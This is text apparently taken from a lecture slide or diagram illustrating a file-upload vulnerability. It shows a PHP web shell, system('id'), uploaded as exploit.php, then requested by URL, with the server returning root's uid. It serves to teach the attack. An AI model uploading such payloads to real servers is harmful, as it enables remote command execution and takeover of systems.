 File upload
Server
POST /images HTTP/1.1
exploit.php
<?php echo system('id'); ?>
NPTEL
HTTP/1.1 200 OK
File uploaded: exploit php
GET /images/exploit.php HTTP/1.1
HTTP/1.1 200 OK
uid=0(root) gid=0(root) groups=0(root)